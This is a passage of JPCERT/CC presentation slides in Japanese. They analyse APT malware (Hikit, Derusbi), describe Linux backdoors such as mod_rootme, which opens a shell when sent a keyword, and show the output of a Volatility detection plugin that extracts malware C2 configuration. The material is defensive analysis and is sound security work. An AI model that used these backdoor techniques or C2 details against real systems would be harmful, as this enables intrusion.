

# **Hikitの設定情報**

### **ネットワーク内部のプロキシ情報を持つ**













# **Derusbiの設定情報**

### **ネットワーク内部のプロキシ情報を持つ**













# **Linux Backdoor**

#### mod\_rootme

- apache module
- キーワードを送ることでシェルを起動

### **mod\_rootmeのソース**





# **Linux Backdoor**

#### rs\_linux

• 高機能なLinuxボット





# **分析ツール apt17scan.py**



#### apt17scan.py

- Volatility Plugin
- メモリダンプからマルウエアを検知
- マルウエアの設定情報を抽出

#### Function

- apt17scan
- derusbiconfig
- hikitconfig
- agtidconfig







### **apt17scan** マルウエアを検知



mal@works:/opt/vol2.4\$ python vol.py --plugins=contrib/plugins/malware apt17scan -f mem.image --profile=Win7SP1x86 Volatility Foundation Volatility Framework 2.4 **PID** Data VA Malware Name Name regsvr32.exe 3024 0x10000000 Derusbi regsvr32.exe 3632 0x10000000 Derusbi 2720 0x001f0000 Hikit regsvr32.exe regsvr32.exe 2952 0x003e0000 Blackcoffee rundll32.exe 3108 0x10000000 Agtid

3196 0x00020000 Agtid Appdata.exe rundll32.exe 2360 0x004e0000 Preshin

Copyright©2015 JPCERT/CC All rights reserved. 87

#### **JPCERT CC®**

### **derusbiconfig** Derusbiの設定情報を表示

mal@works:/opt/vol2.4\$ python vol.py --plugins=contrib/plugins/malware derusbiconfig -f mem.image --profile=Win7SP1x86 Volatility Foundation Volatility Framework 2.4 Derusbi Config (Address: 0x10004778): Process: regsvr32.exe (3632) [Derusbi Config Info] 20150126 TD Server list :  $\, 6.140:443, \,$  $.6.140:80$ Sleep time  $\cdots$ Steep time<br>Service name : wuauserv Connect mode : 4 (HTTP POST) Proxy setting 1 :8080 Server User Password Proxy setting 2 Server  $:8080$ User Password Proxy setting 3 Server User Password

